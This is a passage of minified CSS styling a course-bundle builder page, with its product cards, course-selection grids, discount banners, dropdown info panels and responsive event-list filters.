.nav-icon{width:35px;height:20px;background-size:40px !important}}.cartBundle-main-nav .cartBundle-nav-bottom .nav-discount{display:block;font-size:10px;font-weight:400;line-height:12px;color:#1a4168}@media (min-width:768px){.cartBundle-main-nav .cartBundle-nav-bottom .nav-discount{font-size:12px;font-weight:400;line-height:16px}}@media (min-width:1025px){.cartBundle-main-nav .cartBundle-nav-bottom .nav-discount{font-size:14px;line-height:19px}}.buildBundle-container .buildBundle-header{position:relative;font-size:12px;font-weight:700;line-height:16px;color:#fff;background-color:#2e4972;padding:8px 35px 8px 15px}@media (min-width:1025px){.buildBundle-container .buildBundle-header{font-size:16px;line-height:21px;padding:10px 50px}}.buildBundle-container .buildBundle-header .btn-close{display:block;width:17px;height:17px;background-image:url("../images/icons/icon-close-nav-white.svg") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:17px !important;position:absolute;top:50%;right:20px;transform:translateY(-50%)}.buildBundle-container .buildBundle-body{background-color:#f7f7f7;padding:27px 15px;display:flex;flex-direction:column;gap:20px}@media (min-width:1025px){.buildBundle-container .buildBundle-body{padding:47px 48px;gap:35px}}.buildBundle-container .buildBundle-tabs{display:none}@media (min-width:1025px){.buildBundle-container .buildBundle-tabs{display:flex;align-items:center;margin-bottom:8px}}.buildBundle-container .buildBundle-tabs .buildBundle-tab{display:flex;justify-content:center;align-items:center;font-size:14px;font-weight:700;line-height:18px;color:#2e4972;text-align:center;border-radius:0;background-color:#fff;border:1px solid #707070;padding:10px 20px}.buildBundle-container .buildBundle-tabs .buildBundle-tab.selected{background-color:#ee7820;border:1px solid #ee7820}.buildBundle-container .buildBundle-tabs .buildBundle-tab.prev-selected{background-color:#f2ddcd;border:1px solid #ef7820}.buildBundle-container .buildBundle-tabs .buildBundle-tab:active{box-shadow:none}@media (min-width:1600px){.buildBundle-container .buildBundle-tabs .buildBundle-tab.cpmr{padding:10px 30px}.buildBundle-container .buildBundle-tabs .buildBundle-tab.byb{padding:10px 79px}}.buildBundle-container .buildBundle-body .buildBundle-product{display:flex;align-items:center;gap:16px;border-radius:2px;background-color:#fff;padding:10px 18px 10px 30px}@media (min-width:768px){.buildBundle-container .buildBundle-body .buildBundle-product{gap:27px;padding:20px 35px 20px 40px}}@media (min-width:1025px){.buildBundle-container .buildBundle-body .buildBundle-product{border-radius:5px;gap:30px;padding:36px 41px 41px 39px}}.buildBundle-container .buildBundle-body .buildBundle-product:hover{background-color:#eaf2ff}.buildBundle-body .buildBundle-product .buildBundle-product-icon{flex:0 0 auto;width:48px;height:48px}@media (min-width:768px){.buildBundle-body .buildBundle-product .buildBundle-product-icon{width:63px;height:63px}}@media (min-width:1025px){.buildBundle-body .buildBundle-product .buildBundle-product-icon{width:80px;height:80px}}.buildBundle-body .buildBundle-product .buildBundle-product-title{flex:1 0 0%;width:100%;max-width:100%}@media (min-width:768px){.buildBundle-body .buildBundle-product .buildBundle-product-title{position:relative;padding-left:20px}.buildBundle-body .buildBundle-product .buildBundle-product-title:before{content:'';background-color:#2e4972;width:1px;height:90%;position:absolute;left:0;top:50%;transform:translateY(-50%)}}@media (min-width:1025px){.buildBundle-body .buildBundle-product .buildBundle-product-title{position:relative;padding-left:0;display:flex;align-items:center;align-self:stretch}.buildBundle-body .buildBundle-product .buildBundle-product-title:before{content:'';display:none}}.buildBundle-product .buildBundle-product-title .title{font-size:9px;font-weight:700;line-height:11px;color:#1a4168;margin:0}@media (min-width:768px){.buildBundle-product .buildBundle-product-title .title{font-size:14px;line-height:19px;color:#2e4972;margin:0 0 8px}}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .title{font-size:20px;line-height:26px;margin:0;padding-right:30px;flex:0 0 auto;width:35%;max-width:250px}}@media (min-width:1600px){.buildBundle-product .buildBundle-product-title .title{font-size:20px;line-height:26px;margin:0;padding-right:30px;flex:0 0 auto;width:30%;max-width:250px}}.buildBundle-product .buildBundle-product-title .intro{display:none}@media (min-width:768px){.buildBundle-product .buildBundle-product-title .intro{display:block;font-size:10px;font-weight:400;line-height:13px}}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .intro{position:relative;font-size:16px;line-height:21px;padding-left:30px;flex:1 0 0%;width:100%;max-width:100%;align-self:stretch;display:flex;flex-direction:column}.buildBundle-product .buildBundle-product-title .intro:before{content:'';background-color:#2e4972;width:1px;height:90%;position:absolute;left:0;top:50%;transform:translateY(-50%)}}.buildBundle-product .buildBundle-product-title .intro .intro-text{font-size:10px;font-weight:400;line-height:13px;color:#2e4972;margin:0 0 20px}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .intro .intro-text{font-size:16px;line-height:21px}}.buildBundle-product .buildBundle-product-title .intro .courses-title{font-family:'Roboto',sans-serif !important;font-size:10px;font-weight:400;line-height:13px;color:#2e4972;margin:0}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .intro .courses-title{font-size:16px;line-height:21px}}.buildBundle-product .buildBundle-product-title .intro .courses-text{font-size:10px;font-weight:400;line-height:13px;color:#2e4972;margin:0}@media (min-width:1025px){.buildBundle-product .buildBundle-product-title .intro .courses-text{font-size:16px;line-height:21px}}.buildBundle-body .buildBundle-product .buildBundle-product-btn{flex:1 0 0%;width:100%;max-width:100%;display:flex;align-items:center;justify-content:flex-end}@media (min-width:768px){.buildBundle-body .buildBundle-product .buildBundle-product-btn{flex:0 0 auto;width:25%}}@media (min-width:1025px){.buildBundle-body .buildBundle-product .buildBundle-product-btn{flex:0 0 auto;width:15%}}.buildBundle-product .buildBundle-product-btn .btn{display:flex;align-items:center;justify-content:center;font-size:9px;font-weight:400;line-height:11px;text-transform:uppercase;color:#fff !important;border-radius:4px;background-color:#23aba7;padding:6px 23px 5px 24px}.buildBundle-product .buildBundle-product-btn .btn:active{outline:none}.buildBundle-product .buildBundle-product-btn .btn .desk{display:none}@media (min-width:1025px){.buildBundle-product .buildBundle-product-btn .btn{font-size:14px;line-height:19px;border-radius:4px;background-color:#65b2b0;padding:5px 14px 6px 13px}.buildBundle-product .buildBundle-product-btn .btn .desk{color:#fff !important;display:block}.buildBundle-product .buildBundle-product-btn .btn .mob{display:none}}.buildBundle-product .buildBundle-product-btn .btn a{color:#fff !important}.buildBundle-container .buildBundle-selectCourses-header{position:relative;font-size:11px;font-weight:700;line-height:15px;color:#fff;background-color:#2e4972;padding:8px 35px 9px 15px}@media (min-width:768px){.buildBundle-container .buildBundle-selectCourses-header{font-size:12px;line-height:16px}}@media (min-width:1025px){.buildBundle-container .buildBundle-selectCourses-header{font-size:16px;line-height:22px;padding:11px 45px}}.buildBundle-container .buildBundle-selectCourses-header .btn-close{display:block;width:17px;height:17px;background-image:url("../images/icons/icon-close-nav-white.svg") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:17px !important;position:absolute;top:50%;right:20px;transform:translateY(-50%)}.buildBundle-selectCourses-body .buildBundle-mob-tabs{display:flex;border:1px solid #ef7820}@media (min-width:1025px){.buildBundle-selectCourses-body .buildBundle-mob-tabs{display:none}}.buildBundle-selectCourses-body .buildBundle-mob-tabs .buildBundle-tab{display:flex;justify-content:center;align-items:center;flex:1 0 0%;width:100%;max-width:100%;font-size:10px;font-weight:700;line-height:13px;color:#1a4168;text-align:center;border-radius:0;outline:none;border:none;background-color:#fff;padding:7px}@media (min-width:768px){font-size:12px;font-weight:700;line-height:16px;color:#1a4168;padding:9px}.buildBundle-selectCourses-body .buildBundle-mob-tabs .buildBundle-tab+.buildBundle-tab{border-left:1px solid #ef7820}.buildBundle-selectCourses-body .buildBundle-mob-tabs .buildBundle-tab.selected{background-color:#ee7820}.buildBundle-selectCourses-body .discount-wrap{display:none}@media (min-width:768px){.buildBundle-selectCourses-body .discount-wrap{display:flex;align-items:center;gap:26px;background-color:#f2ddcd;border:1px solid #e37e3b;padding:6px 65px}}@media (min-width:1025px){.buildBundle-selectCourses-body .discount-wrap{gap:18px;padding:9px 30px 7px 27px}}.buildBundle-selectCourses-body .discount-wrap .discount-icon{display:inline-block;background-image:url("../images/icons/icon-discount.png") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:contain !important}@media (min-width:768px){.buildBundle-selectCourses-body .discount-wrap .discount-icon{width:35px;height:16px;background-size:35px !important}}@media (min-width:1025px){.buildBundle-selectCourses-body .discount-wrap .discount-icon{width:45px;height:45px;background-size:contain !important}}.buildBundle-selectCourses-body .discount-wrap .discount-text{display:inline-block;font-size:12px;font-weight:700;line-height:16px;font-style:italic;color:#2e4972}@media (min-width:1025px){.buildBundle-selectCourses-body .discount-wrap .discount-text{font-size:18px;line-height:24px}}.buildBundle-selectCourses-body .select-courses-wrap .select-cources{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-gap:4px 10px;background-color:#f7f7f7;padding:6px 13px 8px 12px}@media (min-width:768px){.buildBundle-selectCourses-body .select-courses-wrap .select-cources{grid-gap:4px;order:1;background-color:#fff;padding:0}}@media (min-width:1025px){.buildBundle-selectCourses-body .select-courses-wrap .select-cources{grid-gap:1px;flex:1 0 0%;width:100%;max-width:100%;background-color:#e4e4e4;border:1px solid #e4e4e4}}.select-courses-wrap .select-cources .course{position:relative;display:flex;align-items:center;gap:14px;background-color:#fff;border-radius:2px;padding:7px 12px 7px 15px;margin:0;cursor:pointer}@media (min-width:768px){.select-courses-wrap .select-cources .course{background-color:#f7f7f7;padding:10px 18px 10px 15px}}@media (min-width:1025px){.select-courses-wrap .select-cources .course{border-radius:0;height:100%;gap:30px;padding:21px 18px 20px 30px}}.select-courses-wrap .select-cources input:checked~.course{background-color:#eaf2ff}.select-courses-wrap .select-cources .course:hover{background-color:#fff}@media (min-width:1025px){.select-courses-wrap .select-cources input:checked~.course{background-color:#eaf2ff}.select-courses-wrap .select-cources .course:hover{background-color:#eaf2ff}}.select-courses-wrap .select-cources .course-wrap{position:relative}.select-courses-wrap .select-cources .course-wrap input{position:absolute;width:0;height:0;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.select-courses-wrap .select-cources .course .marker{flex:0 0 auto;position:relative;display:block;width:9px;height:9px;border:1px solid #a8a6a6;background-color:#fff}@media (min-width:768px){.select-courses-wrap .select-cources .course .marker{width:16px;height:16px;border:1px solid #2e4972}}@media (min-width:1025px){.select-courses-wrap .select-cources .course .marker{width:24px;height:24px;border:1px solid #707070}}.select-courses-wrap .select-cources input:checked~.course .marker{background-color:#a8a6a6}@media (min-width:768px){.select-courses-wrap .select-cources input:checked~.course .marker{background-color:#2e4972}}@media (min-width:1025px){.select-courses-wrap .select-cources input:checked~.course .marker{background-color:#707070}}.select-courses-wrap .select-cources input:checked~.course .marker:after{content:"";position:absolute;display:none}.select-courses-wrap .select-cources input:checked~.course .marker:after{display:block}.select-courses-wrap .select-cources .course .marker:after{left:2px;top:0;width:3px;height:6px;border:solid #fff;border-width:0 1px 1px 0;transform:rotate(45deg)}@media (min-width:768px){.select-courses-wrap .select-cources .course .marker:after{left:4px;top:0;width:5px;height:10px}}@media (min-width:1025px){.select-courses-wrap .select-cources .course .marker:after{left:7px;top:0;width:8px;height:16px}}.select-courses-wrap .select-cources .course .course-title-wrap{flex:1 0 0%;width:100%;max-width:100%;display:flex;justify-content:center;align-items:center}.select-courses-wrap .select-cources .course .course-title-wrap .course-title{display:inline-block;font-size:10px;font-weight:400;line-height:13px;color:#1a4168;width:150px}@media (min-width:768px){.select-courses-wrap .select-cources .course .course-title-wrap .course-title{font-size:12px;font-weight:700;line-height:16px}}@media (min-width:1025px){.select-courses-wrap .select-cources .course .course-title-wrap .course-title{font-size:16px;line-height:21px;padding-right:20px;flex:0 0 auto;width:30%;max-width:110px}}.select-courses-wrap .select-cources .course .course-title-wrap .course-title .prerequisite{display:inline-block;font-size:9px;font-weight:400;line-height:11px;font-style:italic;color:#1a4168;margin-left:10px}@media (min-width:1025px){.select-courses-wrap .select-cources .course .course-title-wrap .course-title .prerequisite{display:none}}.select-courses-wrap .select-cources .course .course-title-wrap .course-info{display:none}@media (min-width:1025px){.select-courses-wrap .select-cources .course .course-title-wrap .course-info{position:relative;flex:1 0 0%;width:100%;max-width:100%;display:block;font-size:14px;font-weight:400;line-height:19px;color:#2e4972;padding:0 15px}.select-courses-wrap .select-cources .course .course-title-wrap .course-info:before{content:'';background-color:#2e4972;width:1px;height:80%;position:absolute;left:0;top:50%;transform:translateY(-50%)}}.select-courses-wrap .select-cources .course .course-icon{display:none}@media (min-width:768px){.select-courses-wrap .select-cources .course .course-icon{display:block;flex:0 0 auto;width:40px;height:40px}.select-courses-wrap .select-cources .course .course-icon img{opacity:0;visibility:hidden}.select-courses-wrap .select-cources input:checked~.course .course-icon img,.select-courses-wrap .select-cources .course:hover .course-icon img{opacity:1;visibility:visible}}@media (min-width:1025px){.select-courses-wrap .select-cources .course .course-icon{display:block;flex:0 0 auto;width:35px;height:35px}}.select-courses-wrap .select-cources .course .prerequisite{display:none}@media (min-width:1025px){.select-courses-wrap .select-cources .course .prerequisite{display:flex;justify-content:center;align-items:center;position:absolute;top:0;right:0;font-size:11px;font-weight:700;font-style:italic;line-height:14px;color:#2e4972;background-color:#9bb2d6;border-top-right-radius:2px;padding:2px 10px;width:225px}}.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle{position:relative}@media (min-width:768px){.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle{padding:0}}@media (min-width:1025px){.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle{padding:0;overflow:visible}}.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle .select-cources{position:relative;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));grid-gap:6px 10px;background-color:#f7f7f7;padding:6px 13px 14px 12px}@media (min-width:768px){.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle .select-cources{background-color:#fff;padding:0}}@media (min-width:1025px){.buildBundle-selectCourses-body .select-courses-wrap.build-You-bundle .select-cources{grid-gap:1px;grid-template-columns:repeat(4,minmax(0,1fr));background-color:#e4e4e4;border:1px solid #e4e4e4}}.buildBundle-selectCourses-body .select-courses-wrap{position:relative}.buildBundle-selectCourses-body .select-courses-wrap .arrow{display:none}@media (min-width:768px){.buildBundle-selectCourses-body .select-courses-wrap .arrow{display:none !important;background-color:#fff;position:absolute;top:0;bottom:0;width:30px;height:100%;background-repeat:no-repeat;background-position:center center;background-size:10px;cursor:pointer}.buildBundle-selectCourses-body .select-courses-wrap .arrow.left{background-image:url("../images/icons/icon-left-arrow.svg") !important;left:0}.buildBundle-selectCourses-body .select-courses-wrap .arrow.right{background-image:url("../images/icons/icon-right-arrow.svg") !important;right:0}}@media (min-width:1025px){.buildBundle-selectCourses-body .select-courses-wrap .arrow{display:none !important}}.select-courses-wrap.build-You-bundle .select-cources .course-wrap{height:30px}@media (min-width:768px){.select-courses-wrap.build-You-bundle .select-cources .course-wrap{height:60px}}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course-wrap{height:80px}}.select-courses-wrap.build-You-bundle .select-cources .course{gap:10px;height:100%}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course{gap:10px;padding:28px 18px 28px 30px}}.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title{display:inline-block;font-size:10px;font-weight:400;line-height:13px;color:#1a4168}@media (min-width:768px){.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title{font-size:12px;font-weight:700;line-height:16px}}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title{font-size:16px;line-height:21px}}.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title .prerequisite{display:block;font-size:8px;font-weight:400;line-height:10px;font-style:italic;color:#1a4168}@media (min-width:768px){.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title .prerequisite{display:block;font-size:9px;line-height:11px}}@media (min-width:1024px){.select-courses-wrap.build-You-bundle .select-cources .course .course-title-wrap .course-title .prerequisite{display:none}}.select-courses-wrap.build-You-bundle .select-cources .course .prerequisite{display:none}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course .prerequisite{display:flex;justify-content:center;align-items:center;position:absolute;top:0;right:0;font-size:14px;font-weight:400;font-style:italic;line-height:14px;color:#fff;background-color:#9bb2d6;border-radius:0;padding:2px 10px;width:138px}}.select-courses-wrap.build-You-bundle .select-cources .course-wrap .dropdown.more-info{display:none !important}@media (min-width:1025px){.select-courses-wrap.build-You-bundle .select-cources .course-wrap .dropdown.more-info{display:block !important;position:absolute;right:10px;bottom:5px}}.select-courses-wrap.build-You-bundle .select-cources .course-wrap .dropdown.more-info .dropdown-toggle{font-size:12px;font-weight:400;line-height:16px;color:#1a4168;text-decoration:none;background-color:transparent;background-image:none;border:none;border-bottom:1px solid #1a4168;border-radius:0;box-shadow:none;padding:0}.select-courses-wrap.build-You-bundle .course-wrap .dropdown.more-info .dropdown-menu{border-radius:0;width:374px;padding:12px 16px 20px;background-color:#2e4972}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head{position:relative;display:flex !important}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu-head .close-btn{display:block;width:17px;height:17px;background-image:url("../images/icons/icon-close-nav-white.svg") !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:17px !important;position:absolute;right:0;top:0;cursor:pointer}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .img-wrap{flex:0 0 auto;width:35px;margin:5px 23px 0 0}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap{position:relative;flex:1 0 0%;width:100%;max-width:100%;padding-left:12px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap:before{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:1px;height:100%;background-color:#fff}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap .title{font-size:16px;font-weight:700;line-height:21px;color:#fff;margin:0 0 3px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap .text{display:flex;align-items:center;gap:6px;font-size:14px;font-weight:400;line-height:19px;font-style:italic;color:#fff;margin:0}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .dropdown-menu-head .info-wrap .text img{width:33px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .bullet-list{background-color:#fff;padding:10px 13px;margin-top:13px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .bullet-list li{position:relative;font-size:16px;font-weight:400;font-style:italic;line-height:21px;color:#1a4168;padding:0 0 0 20px}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .bullet-list li+li{margin:10px 0 0}.select-courses-wrap.build-You-bundle .dropdown.more-info .dropdown-menu .bullet-list li:before{content:'';border-radius:50%;width:8px;height:8px;background-color:#1a4168;position:absolute;left:0;top:4px}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front{display:flex;align-items:flex-start;padding:14px 0}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header{flex:0 0 auto;width:33.33333%;padding:0}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .left-side{display:block;flex:0 0 auto;width:100%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .left-side .event__card--front__header__date+.event__card--front__header__date{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .event__card--front__header__date{font-size:10px;font-weight:400;line-height:13px;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile .mdelivery{display:block;font-size:10px;font-weight:700;line-height:13px;color:#ee7720}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile .mloc{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile .mloc .loc_state{display:block;font-size:10px;font-weight:400;line-height:13px;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body{flex:0 0 auto;width:66.66666%;display:flex;align-items:center}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary{flex:0 0 auto;width:50%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__secondary{flex:0 0 auto;width:50%}.event-list.list-view .buildBundle-courses-container .event__card--front__header__info{display:none}.event-list.list-view .buildBundle-courses-container .event .location-text{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__header__date .event_date{display:none}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .delivery-text{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__header__date .timezonespan{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price{display:none}.event-list.list-view .buildBundle-courses-container .list-view-header{font-size:11px;line-height:15px;align-items:center;text-transform:capitalize;padding:1px 15px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date span{display:none}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date select{width:100% !important;text-align:center;border:none;cursor:pointer}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date select option{font-size:16px;font-weight:400;line-height:20px;color:#2e4972;padding:10px;border-bottom:1px solid #707070}.event__card--front__body__secondary .event__card--front__body__secondary__price i{font-size:12px;font-weight:700;line-height:18px;font-style:normal;color:#2e4972}.event__card--front__body__secondary .event__card--front__body__secondary__price i strong{font-size:14px;font-weight:700;line-height:19px;font-style:normal;color:#2e4972}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons{max-width:100%;margin-bottom:0}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external{display:block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forDesk{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile{display:flex;flex-wrap:wrap;gap:4px 0;padding-right:10px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile .mdate{font-size:10px;font-weight:400;line-height:13px;color:#1a4168;flex:0 0 auto;width:100%;text-align:right}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile .msessions{font-size:10px;font-weight:400;line-height:13px;color:#1a4168;flex:0 0 auto;width:100%}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile .mloc{font-size:10px;font-weight:400;line-height:13px;color:#1a4168;flex:0 0 auto;width:50%;display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile .mprice{font-size:10px;font-weight:400;line-height:13px;color:#1a4168;flex:0 0 auto;width:100%;text-align:right}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header span.event__card--front__header__date{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register .event__card--front__body__secondary__register__btn{font-size:9px;font-weight:400;line-height:11px;padding:5px 19px}.event-list.list-view .buildBundle-courses-container table tbody>tr>td{background-color:#f7f7f7;padding:10px 13px}.event-list.list-view .buildBundle-courses-container .event{border-radius:2px;background-color:#fff !important;height:67px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{display:none}.buildBundle-courses-container{position:relative;min-height:410px}.buildBundle-courses-container .filter-mobile{background-color:#2e4972;padding:3px 20px}.buildBundle-courses-container .filter-mobile .mfilter-siderbar-trigger{position:relative;font-size:14px;font-weight:400;line-height:20px;color:#fff;padding:0 20px 0 0}.buildBundle-courses-container.filter-open .filter-mobile .mfilter-siderbar-trigger{display:none}.buildBundle-courses-container .filter-mobile .mfilter-siderbar-trigger:after{content:'';display:block;width:12px;height:10px;position:absolute;left:auto;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url('../images/icons/icon-filter-text-white.svg');background-repeat:no-repeat;background-position:center center;background-size:100%}.buildBundle-courses-container .filter-mobile .go-to-back{position:relative;font-size:14px;font-weight:700;line-height:20px;color:#fff;padding-left:20px;display:none}.buildBundle-courses-container.filter-open .filter-mobile .go-to-back{display:inline-block}.buildBundle-courses-container .filter-mobile .go-to-back:before{content:'';display:block;width:14px;height:14px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url('../images/icons/icon-back.svg');background-repeat:no-repeat;background-position:center center;background-size:100%}.buildBundle-courses-container .filer-overlay{position:absolute;left:0;top:26px;width:100%;height:100%;background-color:#fff;z-index:5;transform:translateX(-100%);transition:transform .3s ease-in}.buildBundle-courses-container.filter-open .filer-overlay{transform:translateX(0);transition:transform .3s ease-in}.buildBundle-courses-container.filter-open .filer-overlay .btn.btn-primary{display:block;font-size:14px;font-weight:400;line-height:20px;color:#fff;text-align:center;text-transform:uppercase;border-radius:0;background-image:none;border:1px solid #e27d3b;background-color:#e27d3b;padding:10px}.buildBundle-courses-container .filer-overlay .filer-overlay-header{padding:16px 20px}.buildBundle-courses-container .filer-overlay .filer-overlay-header .controls__filters__buttons .btn.btn-outline{font-size:12px;font-weight:400;line-height:20px;padding:1px 22px;background-color:transparent;color:#2e4972;border-radius:2px;border-color:#2e4972;box-shadow:none}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu>li>a:hover{background-image:none;background-color:transparent}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu>li>a.selected{font-weight:700;text-decoration:underline}@media (min-width:768px){.event-list.list-view .buildBundle-courses-container table tr.list-view-header-wrap{display:table-row !important}.buildBundle-courses-container .filter-mobile{display:none}.buildBundle-courses-container .filer-overlay .control--checkbox input[type=radio]+.checkmark{width:24px;height:24px;background-image:url("../images/icons/icon-radio-button-unselect-gray.svg")}.buildBundle-courses-container .filer-overlay .control--checkbox input[type=radio]:checked+.checkmark{background-image:url('../images/icons/icon-radio-button-selected-gray.svg')}.buildBundle-courses-container .filer-overlay .control--checkbox .control--checkbox-title{font-size:14px;line-height:20px;color:#2e4972}.buildBundle-courses-container .filer-overlay .filer-overlay-header .btn.btn-outline{color:#ee7720;border-color:#ee7720;text-transform:capitalize;font-size:12px;line-height:20px}.event-list.list-view .buildBundle-courses-container .list-view-header{font-size:11px;line-height:16px;align-items:center;padding:5px 27px}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front{align-items:flex-start;padding-top:23px;padding-bottom:23px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:20%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date{-ms-flex:0 0 17%;flex:0 0 17%;max-width:17%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-product{-ms-flex:0 0 21%;flex:0 0 21%;max-width:21%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-type{display:none;-ms-flex:0 0 21%;flex:0 0 21%;max-width:21%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-location{display:none;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-price{-ms-flex:0 0 21%;flex:0 0 21%;max-width:21%;text-align:left;visibility:hidden}.event-list.list-view .buildBundle-courses-container .list-view-header .col-action{-ms-flex:0 0 21%;flex:0 0 21%;max-width:21%;visibility:hidden}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date{display:block !important;width:100%}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-toggle{position:relative;display:block;width:100%;border:none;outline:none;box-shadow:none;background-image:none;background-color:transparent;text-shadow:none;border-radius:0;font-size:11px;font-weight:700;line-height:15px;color:#fff;text-align:left;padding:0}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-toggle span.caret{position:absolute;right:auto;top:50%;transform:translateY(-50%) rotate(0deg);display:inline-block;border-top:5px dashed;border-right:5px solid transparent;border-left:5px solid transparent;margin-left:5px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date.open .dropdown-toggle span.caret{transform:translateY(-50%) rotate(180deg)}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu{border-radius:0;box-shadow:none;background-color:#fff;border:1px solid #bfbfbf;min-width:130px;width:100%;top:120%;visibility:hidden;opacity:0}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu li{margin:0}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu li+li{border-top:1px solid #707070}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu>li>a{font-size:11px;font-weight:400;line-height:15px;text-align:center;color:#2e4972;padding:10px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date #divwrapperdatefilter.filter-by-date .dropdown-toggle+.dropdown-backdrop{display:none !important}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .event__card--front__header__date{font-size:12px;font-weight:700;line-height:16px;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .left-side .event__card--front__header__date+.event__card--front__header__date{display:block;margin:2px 0 0}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile{display:none}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front 